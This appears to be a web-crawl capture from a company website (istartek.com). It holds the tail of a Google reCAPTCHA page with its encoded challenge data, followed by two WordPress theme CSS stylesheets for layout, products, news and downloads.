CTDkMK6Oi/Dh8OcUlBBw6Vmwrw9w5sbw5tJYMOiJELDksK6G8OCMjRbwrrDvTLCv8OYw7tIw5Q5XMOww49uw6dywr/DusO3wow3HmdTw4HDjMKzTsKafQ/Dgy5EwqTCmMKww4U1Ny1Lw7bDt8O2QjJdwp7DpcK9A8OAw6XDkyIkekXCn8KNcsK2w4bDmyfCjsKkwpnClsONXXlxd8KFwqEDwqzCo8KBwp/CiCfDlsKjwpAwd8OewqxaM8KZwpVXdcKsAcOfwoJ/KsK3D8ODwo3Cnng/[base64]/DrSAIwqfDlsO5Xj7Dq1/Dv8KFw4k5wrnDmFPCrMObF8OcYQQFW8KSQ8KNPy7Cql3DqFNoP8KBw7jDjcKNwpTDijzCqMO6w4/Dl03CtgVFw7kow7s0wpVkw6nCvcK5w7LDicOvwrUIR3kIFnnCsMOGwrQXc8OUcTgRw5RjwqTDpMKlwolBwogFwozDkcOfw7HCj8OIw64YJVbDrk/CtgQWw5kFw789w4rDrW4Pwp4KYsKzVcOWwoLCsAldQ8O6NcOlwod7w7VWw70gw4PDpVhfwrJvMx90KMOxfcOXwoLDqGUbWcOOIUF9DF9+HDUqw6bCr8KRw7ZXw6lWaiARXsO0w75rw7YbwpHCuAJ8w4/ComQHwoLCpTQ+WiFrKjp4P2Zqw7Ebb8KdecO1MxrDqmHCj8Kpw4IGaR7DmUZAwqLCgsKKw5zDm8OTw4LDu8O1w7kcwrfCjXLCgsK0bMOnwoVLw7QEw6UUIsOgTlPDlRxow6TCicOET3rCmyAfwqUpNMKkw63Cn2DDssKgRD/[base64]/Di8O2fsKuw7LCp8K8w4PChCvDvMOFCVVRbWDCn2RBw7xKw6g6w6nClFtccsKVdcOTUMO7wqFzHMOwwqrDusO0OwTDmsKgw5kDK8KYYUNNwpQ4HsOdVTYgV1l2w5wEWDN6Q8OhccOHccKjwrXCrMO/w5dMw6ANKMOcwrVqFQomwqLCi1UiJsKqY0YPw6HDnMKYw4Y4w47CnMKVVMOCw4bDnk7Cl8OtIsOXw6nDpkLCryfCoMO2wrQXwrDCkiDCr8OaVMKzQX7DiMKAM8KADsK9woIsw5Exw7gGOjnChETCu3PDicOED0VYOSfCtjYtwrYkUDnCocKiPR0kOcKUw4Brw6nCmW/CrsKfw6dbw5bDiMOvwrplCMOVwq5Fw67CvcOecVfCjxLDrsOswq9Adw/[base64]/Ci8KmRMKSFMOUwpFBFMKoAGscAsKCwpxedy5mGsOmw599P15kw6XDlVgew7zDlMKASMOUVk3DvH06Gl3DiRppS8OSY8K2DsOmw47DksKwBhsDQsKKUDTDsMKfwrB/Qk8ZCsOAIxF4wpzClcKEWMKEEsKTw6HCnsKhMsKybcKdw63CnsOTwp9nw5vCu1sBbjBdUMKucMKJchnDo8K9w5NXLAgVw5TCpcKUQ8O2DE/Cs8ODRyFtw5kheMKFMcK2wrY1woklNsKbwr1Bwp4xwpfDp8OqI2pdAcO3QDDCoXjCjMOiwotEwo0qwpA0w7LDk8OWw4PCp3vDrQzDgcOdbsKUOzp7SWPDgx/[base64]/w5ZYUhHCssOtQMKFwrLCucOcwrM+w5bCpcOgJhg1wpPCmsOfwqcJworDssK1w4U3wrbCm0LCondmPjlNw7EZw6zDhmnCrWfChyR3Nlc+Q8KZFcOdwp3DlyjDuQ7DncOgO39/RcOPV3Iaw5gzBGJGwrdmwpLCv8K8wrbDs8ODUwJww7/CtsK+w4VDAcKGEizCiMKkw7RdwoJ8E2LCjcKlEQJxdx7DnBfDhl04w7ZQw5gEGMKPwrIhUMKSw5wtc8OYw6o4D30jGhJRwp3CnD0xdkHCqmcQPsKDCx9zOxtVYxcmPsOtwpzDusK3w5EswqI3T8K6KsKLwoF0wpfDvsOJICg/[base64]/DscKbUsOCw63DsMObwrDCognDssKNw7t4HsOTeMO/bAzCrxzChsOaGUXDi8KYE8KNAkrDqsO2IT8fw5PDl8OAPMKNYUTCmiLCi8Opwq7DnxobX2p8wrwkwqByw5rCnFjDv8KYwrrDnh8pPBwQw44PCBMIZTPCn8O1KcKZPw9PByDDqsKjI1jDocK/ZFnCoMO8IsO5wpEPw6cFdj/CusKMwqHClMONw7/[base64]/wq/CqBTDnDUsXsOoXsKaVsKxw4xmw7HDmy0/NMO1w4nCuHkGD8OSwqjCvcOaAsK/[base64]/CrMOef312w4/Cq8KJw5ZgBB7CrXvCnsO6IsOuMwnCiw9Tw4cqGnTDjcOaR8KlHEJ1acKeETF2wqwtw7zCm8OjQzTCiSxDw5nDgcONwqRawqzDs8OWwqzDkEvDpQZKwqTCvMOzwoUYBDh6w7Fow6Znw77CvW1Ud0XDihnDmSpANQwtCMO/RGcvwrNrdlpAQyfDoHgCwpHDnMK9w5wpFSDDj0hgwoksw4bCvQFqX8K4RQx8wpNYDcOuw440w53CkkcHwrvDg8OYEhXDrgnDnkpwwoIfPsKEwoA/wpjCo8ONw4HCpj5BUMKdUMO7FCvCnCjDncKFwqR+WMOzw68BQMOew4BcwpdZPMOPFEbDjQ/CnsKYO2oxw7I+FHHCol5zwrzCrcKRYcK+Y8KvJsKAwojDisKRwrFfwoZCGgzCg3xwFzhXw7FfCMO9wpkkw7DDiB82esOxGT0cAsOxwrfCtShWwowWcnnDpHfDhDLCjjXDusKBZ8OmwoxjGWNZw7hZwqskwppJFV/CjMOCUyzDoA5aLMK7wrvCph91F3/CiSLCrMORwrAhwoRbNBFzYsK/wohIw7t0w75wdR4iQMOwwqJQw6HDgMOjIMOXeXp6dMO0YjtIWgvDosKLEsOaGcO0e8KEw63CqMOMw6AIw5obw5rCpmlYfWpswpvDnsKPwoVSwrkDSX0Ow7PDmEDCosOsRh3ChsKxw73DpwzCmyPChMKSJMKbH8O/bMKow6J4wohkTW7Cp8O2UMOJOhx/VMKEAcKLw6zCr8OJw4JLbG7Dn8Kawrtt\x22],null,[\x22conf\x22,null,\x226Ld1a7EqAAAAADEMv50EFboqaHGPRVTlY3ath2Un\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.istartek.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rqcLDOxwZQw55u20REHTiDGKHcwkZognZoUfg5Q3j34\\u003d\x22,0,0,null,1,1768735230321,0,0,[16,52,10],null,[211,235],\x22RC-D1vULTp_JUG7rA\x22,null,null,null,null,null,\x220dAFcWeA44GkJHXkFsqMTPZQzZjrcDprt0GcxmmL8MDEko74Sl9pIZnCIngyariJBIajuUdRQd7ZXJthV5Q0aavKkQhdfarEEjDw\x22,1768818030338]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.istartek.com/wp-content/themes/baiila/assets/css/style.css?v=20
body_size: 5706
content:
@font-face {
    font-family: "RALEWAY-BOLD";
    src: url("../fonts/RALEWAY-BOLD.woff2") format("woff2"),
    url("../fonts/RALEWAY-BOLD.woff") format("woff"),
    url("../fonts/RALEWAY-BOLD.ttf") format("truetype"),
    url("../fonts/RALEWAY-BOLD.eot") format("embedded-opentype"),
    url("../fonts/RALEWAY-BOLD.svg") format("svg");
}
@font-face {
    font-family: "RALEWAY";
    src: url("../fonts/RALEWAY.woff2") format("woff2"),
    url("../fonts/RALEWAY.woff") format("woff"),
    url("../fonts/RALEWAY.ttf") format("truetype"),
    url("../fonts/RALEWAY.eot") format("embedded-opentype"),
    url("../fonts/RALEWAY.svg") format("svg");
}
::-webkit-input-placeholder{
    color:#808080;
}
:-moz-placeholder{
    color:#808080;
}
::-moz-placeholder{
    color:#808080;
}
:-ms-input-placeholder{
    color:#808080;
}
.containers{
    width: 100%;
}
.content {
    width: 1200px;
    margin: 0 auto;
}
.clear:after {
    content: "";
    display: table;
    clear: both;

}
.selfblock,
.inblk>div{
    display:inline-block;
}
.iebg {
    background: #fff;
}
img{
    max-width:100%;
    margin:0;
}
.maximg img{
    width:100%;
}
.floatlft{
    float:left;
}
.floatrgt{
    float:right;
}
.contentlft{
    text-align: left;
}
.contentrgt{
    text-align: right;
}
.contentmid{
    text-align: center;
}
.contentTop{
    vertical-align: top;
}
.contentBtm{
    vertical-align: bottom;
}
.contentMid{
    vertical-align: middle;
}
/*.flex */
.flex{
    display: -webkit-flex; /* �°汾�﷨: Chrome 21+ */
    display: flex; /* �°汾�﷨: Opera 12.1, Firefox 22+ */
    display: -webkit-box;   /* �ϰ汾�﷨: Safari, iOS, Android browser, older WebKit browsers. */
    display: -moz-box;      /* �ϰ汾�﷨: Firefox (buggy) */
    display: -ms-flexbox;   /* ��ϰ汾�﷨: IE 10 */
}
/*翻页条------*/
.pages{
    margin:30px 0;
}
.pages a{
    height:30px;
    line-height: 30px;
    color:#828283;
    padding:0 5px;
    border-bottom:1px solid transparent;
}
.pages a:hover,
.pages a.active{
    color:#d30000;
    border-bottom:1px solid #d30000;
    text-decoration:none;
}

.mainBox{
    background:#f7f9fa;
    padding:0;
}
/*右侧边栏--------------*/
.rgtSild{
    width:25.8%;
    padding:60px 10px 0 0;
}
/*小标题*/

h3.rsdtit {
    margin: 0 0 20px 0;
    word-wrap: break-word;
}
h3.rsdtit,
h3.rsdtit a{
    color:#232323;
    font-size:24px;
    text-transform: capitalize;
    font-family: "RALEWAY-BOLD";
}
/*搜索*/
.searchBox{
    margin:0 0 40px;
}
.searchBox form input{
    height:32px;
    line-height: 32px;
    padding:0 0 0 1rem;
    margin:0;
    border:1px solid #bfbfbf;
    width:100%;
}
.searchBox form{
    position:relative;
}

.searchBox form input:nth-of-type(2){
    position:absolute;
    right:15px;
    top:3px;
    z-index: 999;
    cursor:pointer;
    width:26px;
    height:26px;
    padding:5px;
    border:none;
    background:url(../images/1.png) no-repeat center center;
}
.positionBox{
    position:relative;
    padding:0 0 40px;
}
.positionLine{
    color:#ccc;
    position:absolute;
    bottom:0;
    left:0;
    width:132%;
    border:1px solid #e2e4e5;
}
@media screen and (max-width:1400px)  {
    .positionLine{
        width:100%;
    }
}
/*友情链接*/
.friendLink{
    margin:0 0 30px 0;
}
.friendLink a{
    margin:0 8px 0 0;
}
.friendLink a:hover{
    opacity:.6;
}
/*二级导航*/
.secondNavBox{
    margin:0 0 40px 0;
}
.secondNav{
    width:100%;
    padding:0 0 20px;
    margin:0;
    background:#e5e5e5;
}
.secondNav li{
    width:100%;
    background:#e5e5e5;
    border-bottom:1px solid #fff;
    margin:0;
}
.secondNavBox li a{
    width: 100%;
    text-transform: capitalize;
    color:#000;
    line-height: 46px;
}
.secondNavBox li a span{
    width:5px;
    height:5px;
    background:#747474;
    vertical-align: middle;
    margin:0 30px 0 22px;
    display:inline-block;
}
.secondNavBox li a:hover{
    opacity: .4;
}
/*热门产品*/
.hotPrdtBox{
    margin:0 0 40px 0;
}
.hotPrdtBox p{
    text-transform: capitalize;
    margin:20px 0 0;
    color:#323232;
}
/*新闻*/
.latest{
    background:#fff;
    padding:6px;
    margin:0 0 30px;
}
.latest:nth-of-type(2){
    margin:0;
}
.latest a{
    color:#000;
}
.latest a p{
    color:#6c6c6c;
    margin:5px 0 0;
}
.latest .lft{
    width:65%;
}
.latest .lft a>span{
    overflow:hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-box-orient:vertical;
    -webkit-line-clamp:3;
    border-bottom:1px solid #e2e4e5;
    padding: 0 0 5px;
}
.latest .lft>p{
    color:#747474;
    text-transform: capitalize;
}
.latest p span{
    width:14px;
    height:14px;
    vertical-align: middle;
    margin:0 6px 0 0;
    background:url(../images/2.png) no-repeat center center;
}
.latest .rgt{
    width:27%;
    margin: 10px 0 0;
}
.latestNewsBox{
    margin:0 0 40px;
}
/*联系我们*/
.contactusBox img{
    margin:0 0 27px;
    width: 100%;
}
.contactusBox p{
    margin:0 0 18px;
}
.contactusBox a{
    color:#232332;
}
.contactusBox p span{
    color:#000;
    font-weight:bold;
}
/*右侧边栏END*/
/*关于我们-------------------*/
.leftContent{
    width:70%;
    padding: 0 2% 0 0;
    border-right: 1px solid #e2e4e5;
}
.nowAdds{
    margin:22px 0 25px;
}
.nowAdds a{
    font-size:20px;
    color:#000;
    text-transform: capitalize;
}
.nowAdds a:last-child{
    color:#8f8f90;
}
.statement{
    margin:0 0 40px;
}
.statement h2{
    font-weight: normal;
    line-height: 42px;
    font-size: 30px;
}
.statement span{
    /*width:90px;*/
    /*border:1px solid #d30000;*/
    /*display:inline-block;*/
}

/*证书--------------*/
.honorary{
    position:relative;
}
.threeTit{
    font-size:20px;
    line-height: 24px;
    padding:0 10px;
    margin:0 0 30px;
    border-left:1px solid #d30000;
}
.bigHonor{
    text-align: center;
    position:absolute;
    top:0;
    right:0;
    bottom:0;
    left:0;
    z-index: 99999;
    display:none;
}
.bigHonor img{
    background:rgba(200,200,200,2);
    padding:2%;
}
#owl-demo3{
    margin:0 0 90px;
}
.honorPic{
    margin:0 10px;
    cursor: pointer;
}
#owl-demo3 .owl-item{
    text-align:center;
}
.honorPic p{
    margin:10px 0;
    color:#555;
}
.honorPic:hover{
    opacity: .8;
}
.advantage>div h3{
    font-size:16px;
    margin:0 0 18px;
}
.advantage>div p{
    font-size:14px;
    color:#555;
    margin:0 0 35px;
}
/*证书End*/

.worlds{
    margin:0 0 100px;
}
.worlds>p{
    font-size:26px;
    line-height: 52px;
    margin:70px auto 40px;
    text-align: center;
    width:72%;
}
.worlds>img{
    margin:0 0 45px;
}
.worldsBox>div{
    width:45%;
}
.worlds2>h3{
    font-weight:normal;
    font-size:26px;
    margin:0 0 30px;
}
.worlds2>p{
    line-height: 30px;
    margin:0 0 10px;
    color:#6c6c6c;
}

.worlds2 .aligncenter{
    text-align: center;
    display: block;
    margin: 0 auto;
}

.feature{
    margin:0 0 50px;
}
.feature p span{
    width:64px;
    height:30px;
    border-bottom:1px solid #ccc;
    margin-right:-20px;
    vertical-align: middle;
}
.okIcon{
    background:url(../images/3.png) no-repeat 15px center;
}
.startIcon{
    background:url(../images/4.png) no-repeat 15px center;
}
.lampIcon{
    background:url(../images/5.png) no-repeat 15px center;
}
/*关于我们END*/

/*案例-----------*/
.caselist{
    width:48%;
    margin:0 0 50px;
    font-size:14px;
    color:#6c6c6c;
}
.caselist:nth-child(even){
    float:right;
}
.caselist p {
	overflow:hidden;
	text-overflow: ellipsis;
}
h3.casetit{
    font-size:22px;
    font-weight:normal;
    margin:25px 0;
    color:#000;
}
/*案例END*/

/*产品中心-------*/
.productBox div.productCase{
    width:31%;
    margin:0 12px 70px 0;
    background:#fff;
}

.productBox a:hover {
	text-decoration:none;
}

.productBox div.productCase:nth-child(3n+3){
    margin-right:0;
}

.prdtCase{
    width:100%;
}

.prdtCase p{
    margin: 16px 0 26px;
    color:#323232;
}
.prdtCase span{
    padding:0 36px;
    color:#808080;
    line-height: 34px;
    border:1px solid #bfbfbf;
    margin:0 0 25px 0;
    text-transform: capitalize;
}
.productBox .productCase:hover p{
    color:#d30000;
}
.productBox .productCase:hover span{
    color:#d30000;
    border-color:#d30000;
}
.prdtBar2{
    display:none;
}
/*产品中心END*/
/*产品详情----------*/
.mayLove{
    margin:80px 0 0
}
.mayLove h2{
    font-size:28px;
}
.loveIcon{
    width:31px;
    height:28px;
    margin:0 18px 0 34px;
    vertical-align: middle;
    display:inline-block;
    background:url(../images/10.png) no-repeat center center;
}
.productDetail{
    margin:0 0 70px;
}
.prdctShowPic{
    width:48.5%;
}
.thumpPic{
    width: 60px;
    padding:0;
    margin: 0 10px;
    cursor:pointer;
}
.thumpPic img{
    width:100%;
}
#owl-demo2{
    width:90%;
    padding:0 5%;
    margin:15px 0 0;
}
#owl-demo2 .owl-controls{
    display:block!important;
    position:static;
}
#owl-demo2 .owl-controls .owl-buttons div{
    position:absolute;
    top:0%;
    width:15px;
    height:100%;
    margin:0;
    padding:0;
    line-height: 52px;
}
#owl-demo2 .owl-controls .owl-buttons div:hover{
    background:#e5e5e5;
}
#owl-demo2 .owl-controls .owl-buttons .owl-prev{
    left:-4px;
}
#owl-demo2 .owl-controls .owl-buttons .owl-next{
    right:-4px;
}
.prdctShowPic .bigPic {
    background: #808080;
}
.prdctShowPic .bigPic img{

}
.prdctParameter{
    width:48%;
}
.prdctParameter h3{
    font-size:24px;
    font-weight:normal;
    text-transform: capitalize;
    margin:0 0 20px;
}
.prdctParameter p{
    font-size:14px;
    color:#808080;
}
.prdctParameter h4{
    font-size:16px;
    font-weight:normal;
    margin:30px 0 15px;
    text-transform: capitalize;
}
.prdtPmt{
    margin:0 0 40px;
    padding:0;
}
.prdtPmt li{
    padding:8px 0;
    width:100%;
    margin:0;
}
.prdtPmt li span{
    padding:0 14% 0 1rem;
    display:inline-block;
}
.prdtPmt li:hover{
    text-decoration: underline;
}
.prdtPmt li:nth-child(odd){
    background:#f2f2f2;
}
.prdctParameter .more{
    color:#fff;
    text-transform: capitalize;
    background:#d30000;
    padding:10px 15px;
}

.prdctParameter .more:hover {
	text-decoration:none;
}

.dobook{
    width:85%;
    margin:0 auto 30px;
    padding:30px 0;
    text-align:center;
}
.book{
    margin:5px;
}
.book p{
    font-size:12px;
    padding:15px 0;
    margin:0;
    color:#323232;
    overflow:hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-box-orient:vertical;
    -webkit-line-clamp:1;
}
.book img{
    width:100%;
}
#owl-demo4 .owl-pagination{
    display:none;
}
#owl-demo4  .owl-controls{
    position:static;
}
.dobook .owl-controls .owl-buttons> div{
    opacity: 1;
    position: absolute;
    border-radius: 0;
    font-size: 0;
    top: 30%;
    width:30px;
    height:57px;
    margin:0;
    padding:0;
}
.dobook .owl-controls .owl-buttons> div:hover{
    opacity: .0;
}
.dobook .owl-controls .owl-buttons .owl-prev {
    background: url(../images/left1.png) no-repeat center center;
    left: -45px;
}
.dobook .owl-controls  .owl-buttons .owl-next{
    background: url(../images/right1.png) no-repeat center center;
    right:-45px;
}
/*遮罩层*/
.book{
    background:#fff;
    position:relative;
}
.book img{
    margin-bottom:-6px;
}
.book a{
    width:100%;
    height:100%;
    color:#fff;
    font-size:20px;
    display:none;
    background:rgba(0,0,0,.1);
    position:absolute;
    top:0;
    left:0;
}
.book a span{
    width:38px;
    height:26px;
    background:url(../images/idx10.png) no-repeat center center;
}
.book:hover a{
    -webkit-display:flex;
    display:flex;
}
/*产品切换*/
.productTab{
    padding:2%;
    background:#fff;
    margin:0 0 86px;
}
.prdtTab{
    margin:0;
    padding:0;
    width:100%;
}
.prdtTab li{
    width:22%;
    background:#f2f2f2;
    margin:0;
    display:inline-block;
}
.prdtTab li a{
    width:100%;
    line-height: 58px;
    color:#000;
    text-align: center;
    display:inline-block;
}
.prdtTab li.active a,
.prdtTab li a:hover{
    color:#d30000;
    text-decoration:none;
}
.prdtCaseing{
    display:none;
}
.prdtCaseShow{
    display:block;
}
.prdtCaseing>div{
    margin:0 0 60px;
}
.prdtCaseing h2{
    font-size:30px;
    font-weight:normal;
    color:#334050;
    margin:0 0 15px;
    text-transform: capitalize;
}
.prdtCaseing p{
    font-size:14px;
    color:#7b7986;
    padding:0 1rem;
}
/*留言板*/
.msgPad{
    margin:0 0 120px;
}
.writeUs{
    width:34%;
}
.writeUs h1 a{
    font-size:26px;
    color:#000;
    margin:0 0 30px;
    font-family: "RALEWAY-BOLD";
}
.writeUs p{
    color:#6c6c6c;
    font-size:14px;
}
.formBox{
    width:60%;
}
/*.formBox form select,*/
.formBox form input{
    padding:0 0 0 10px;
    margin:0 0 10px;
    width:100%;
    line-height: 42px;
    border:1px solid #bfbfbf;
}
.formBox form select{
    width:47%;
    border:1px solid #bfbfbf;
    color:#bfbfbf;
    padding:0 0 0 10px;
    display:inline-block;
}
.formBox form textarea{
    width:100%;
    height:120px;
    border:1px solid #bfbfbf;
    margin:0 0 20px;
}
.formBox form button{
    padding:12px 6px;
    background:#d30000;
    color:#fff;
    font-size:14px;
}
.formBox .arrowup{
    width: 0;
    height: 0;
    border-right: 5px solid transparent; /* left arrow slant */
    border-top: 5px solid #bfbfbf; /* right arrow slant */
    border-left: 5px solid transparent; /* bottom, add background color here */
    font-size: 0;
    line-height: 0;
    margin:0 0 0 -25px;
}
/*产品详情END*/
/*联系我们-------*/
.msgPad .contactIformation{
    width:34%;
}
.contactIformation .writeUs,
.formBox .writeUs{
    width:100%;
}
.informationIcon{
    width:45px;
    height:46px;
    vertical-align: middle;
    margin:0 10px 0 0;
    background:url(../images/11.png) no-repeat center center;
}
.address{
    width:85%;
}

.address a{
    color:#000;
}
.formBox2 form .contactInput{
    width:100%;
}
.msgPad2{
    margin:70px 0;
}
#map{
    border:1px solid red;
    min-height:200px;
}
/*联系我们END*/

/*新闻-------*/
.newslist{
    margin:0 0 20px;
}
.newspic{
    width:37%;
}
.newsContent{
    width:61%;
    color:#6c6c6c;
}
.newsContent p.firstP{
    font-size:14px;
    margin:0 0 16px;
}
.timeIcon,
.userIcon{
    width:16px;
    height:16px;
    vertical-align: middle;
    margin:0 5px;
    display:inline-block;
}
.timeIcon{
    background:url(../images/13.png) no-repeat center center;
}
.userIcon{
    background:url(../images/12.png) no-repeat center center;
}
.newsContent h2{
    font-size:30px;
    font-weight:normal;
    color:#000;
    margin:0 0 15px;
}
.newsContent p.secondP{
    overflow:hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-box-orient:vertical;
    -webkit-line-clamp:2;
    margin:0 0 16px;
    word-break: break-word;
}
div.readmore{
    background:#f1f3f4;
    padding:0 10px;
}
div.readmore p{
    display:inline-block;
    font-size:12px;
    margin:0;
    line-height: 42px;
}
.heartIcon{
    width:14px;
    height:12px;
    vertical-align: middle;
    margin:0 5px 0 10px;
    display:inline-block;
    background:url(../images/8.png) no-repeat center center;
}
div.readmore p span{
    color:#d30000;
}
.readmoreBtn{
    color:#d30000;
    line-height: 42px;
    border-left:1px solid #838884;
    font-size:12px;
}
.readmore .todayIcon{
    width:10px;
    height:12px;
    vertical-align: middle;
    margin:0 10px;
    background:url(../images/7.png) no-repeat center center;
}

/*新闻详情*/
.newsdtlheaed{
    margin: 0;
}
.newsdtlheaed h2{
    font-size:30px;
    margin:0 0 20px;
}
.pageBtn a{
    font-size:30px;
    background:#ececec;
    padding:15px;
    margin:15px;
    color:#000;
}
.newslist2{
    width: 25%;
    float: left;
    padding: 1%;
    margin-bottom: 1%;
}
.newslist2 .newspic,
.newslist2 .newsContent{
    width:100%;
}
.newslist2 .newspic a,
.newslist2 .newspic a img{
    width:100%;
}
.newslist2 .newsContent {
    text-align: center;
}
.newslist2 .newsContent h2{
    font-size: 16px;
    line-height: 1.5;
    margin: 5% 0;
    height: 48px;
    overflow: hidden;
}
.newslist2 p.secondP{
    color:#6c6c6c;
    margin: 0 0 30px;
}
.newslist2 .readmoreBtn {
    display: block;
    width: 60%;
    margin: auto;
    border: 1px solid #d30000;
    padding: 5% 0;
    line-height: 1;
    text-align: center;
    margin-bottom: 8%;
}
.pageBtn{
    margin:0 0 60px;
}
.pageBtn a{
    padding:20px;
    background:#ececec;
    cursor: pointer;
}
.pageBtn a span{
    width:10px;
    height:18px;
}
.pageBtn a.pre span{
    background:url(../images/left2.png) no-repeat center center;
}
.pageBtn a.next span{
    background:url(../images/right2.png) no-repeat center center;
}
.newsdtlheaed p{
    color:#6c6c6c;
    font-size:14px;
}
.newsDetailBox .firstP{
    margin:40px 0;
}
.newsDetailBox .secondP{
    font-size:14px;
}
.greayP{
    color:#6c6c6c;
}
.newsdtlheaed p a{
    line-height: 14px;
    color:#6c6c6c;
}
.newsdtlheaed .heartBox{
    color:#d30000;
    border-right:1px solid #a8a8a8;
    padding:0 10px;
}
/*新闻END*/

/* 20181229 Download / Marketing File */
.public-title, .worlds > .public-title{
    position: relative;
    width: 100%;
    font-size: 20px;
    background-color: #eee;
    padding: 1% 2%;
    margin: 0;
    line-height: 1.5;
    text-align: left;
    margin-bottom: 20px;
}
.public-title::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 8px;
	  height: 8px;
    /* background-color: #eeeeee; */
    border: solid 2px #b2b2b2;
    border-radius: 50%;
}
.worldsBox .download-container {
    position: relative;
    width: 100%;
}
.download-container .download-item {
    position: relative;
    overflow: hidden;
    width: 100%;
    margin-bottom: 2%;
}
.download-container .download-item > div {
    float: left;
    line-height: 30px;
    padding-left: 2%;
}
.download-container .download-item .download-name {
    width: 55%;
}
.download-container .download-item .download-edition {
    width: 10%;
}
.download-container .download-item .download-date {
    width: 15%;
}
/* .download-container .download-item .download-button {
    width: 20%;
} */
/* .download-container .download-item .download-button a {
    width: 30px;
    height: 30px;
    background-image:url(../images/download.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
} */

/* vedio */
.newsBox .newslist  .news-title, .newsBox .newslist  .news-content{ display: block; }
.newsBox .newslist  .news-content > div { float: left; }
.newsBox .newslist .news-content > .newsContent { padding-left: 2%; }

@media screen and (max-width: 767px) {
    .worldsBox .download-container .download-item > div {
        width: 25%;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
    }
    .newslist2 .newsContent h2 {
        height: auto;
    }
    .newslist2 .readmore p , .newslist2 .readmoreBtn{
        font-size: 16px;
    }
    .newslist2 .readmoreBtn {
        width: 46%;
        padding: 3% 0;
        margin-bottom: 3%;
    }
}

/* 2019-1-16 18:02:56 */
.mainBox .leftContent .newsDetailBox .worlds2 p{
     margin: 16px 0;
     line-height: 1.5;
     color: initial;
     font-family: Georgia, "Times New Roman", "Bitstream Charter", Times, serif;
}
.mainBox .leftContent .newsDetailBox .worlds2 ul{
    display: block;
    list-style-type: disc;
    -webkit-margin-before: 1em;
    -webkit-margin-after: 1em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    -webkit-padding-start: 40px;
}
.mainBox .leftContent .newsDetailBox .worlds2 ul li{
    list-style-type: disc;
}
.mainBox .leftContent .newsDetailBox .worlds2 a{
    color: -webkit-link;
    cursor: auto;
    text-decoration: underline;
    vertical-align: initial;
    cursor: pointer;
}
.mainBox .leftContent .newsDetailBox .worlds2 h4{
    display: block;
    -webkit-margin-before: 1.33em;
    -webkit-margin-after: 1.33em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    font-weight: bold;
}

.mainBox .newsDetailBox .hehehe{
    text-align: left;
    display: inline-block;
    float:left;
    margin-left: 5px;
}


/* 2019-2-1 14:06:22 */
/* .newsDetailBox .tag-box{
   float: left;
} */
.tage_sin{
    float: left;
}
.newsDetailBox .tag-b-m{
    /* width: 70%; */
    height: 100px;
    margin: 0 auto;
}

.modal.fade{
    display:none;
}


/* 2019-06-04 */
.public-title::before {
  left: 2px;
  top: 65%;
}
.download-container .download-item .download-edition{
  padding-left: 3%;
}
.download-container .download-item .download-date{
  display: none;
}
.download-container .download-item .download-button{
  background-color: #40a3d7;
  border-radius: 3px;
  width: 103px;
  height: 32px;
  margin-left: 100px;
  padding-left: 1.3%;
}
.download-container .download-item .download-button .downloadbtn{
  color: #fff;
  overflow: hidden;
  height: 100%;
  line-height: 32px;
}
.download-container .download-item .download-button .downloadbtn i{
  display: block;
  float: left;
  margin-top: 10px;
  margin-right: 5px;
  width: 12px;
  height: 12px;
  background-image:url(../images/downloadwhite.png);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
}




--- FILE ---
content_type: text/css
request_url: https://www.istartek.com/wp-content/themes/baiila/assets/css/style2.css?v=1229
body_size: 2950
content:
#EditorStyle .blockquote,#EditorStyle b,#EditorStyle h1,#EditorStyle h2,#EditorStyle h3,#EditorStyle h4,#EditorStyle h5,#EditorStyle h6,#EditorStyle pre,#EditorStyle strong{/*font-family:Georgia,"Times New Roman","Bitstream Charter",Times,serif;*/font-size:16px;line-height:1.5;margin:9px 10px;max-width:100%;-webkit-font-smoothing:antialiased!important;overflow-wrap:break-word;word-wrap:break-word}
#EditorStyle table,#EditorStyle td,#EditorStyle th,#EditorStyle tr{font-family:Georgia,"Times New Roman","Bitstream Charter",Times,serif;font-size:16px;line-height:1.5;-webkit-font-smoothing:antialiased!important;overflow-wrap:break-word;word-wrap:break-word}
#EditorStyle pre{border-radius:0;border:0;background-color:transparent;padding:0}
#EditorStyle p{padding:0;font-family:Georgia,"Times New Roman","Bitstream Charter",Times,serif;font-size:16px;line-height:1.5;color:#333;margin:9px 10px;max-width:100%;-webkit-font-smoothing:antialiased!important;overflow-wrap:break-word;word-wrap:break-word;display:block;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0;-webkit-margin-end:0}
#EditorStyle{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}
#EditorStyle blockquote{display:block;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:40px;-webkit-margin-end:40px;padding:0;margin:0;border:0}
#EditorStyle h1{display:block;font-size:2em;-webkit-margin-before:.67em;-webkit-margin-after:.67em;-webkit-margin-start:0;-webkit-margin-end:0;font-weight:700}
#EditorStyle h2{display:block;font-size:1.5em;-webkit-margin-before:.83em;-webkit-margin-after:.83em;-webkit-margin-start:0;-webkit-margin-end:0;font-weight:700}
#EditorStyle h3{display:block;font-size:1.17em;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0;-webkit-margin-end:0;font-weight:700}
#EditorStyle h4{display:block;-webkit-margin-before:1.33em;-webkit-margin-after:1.33em;-webkit-margin-start:0;-webkit-margin-end:0;font-weight:700}
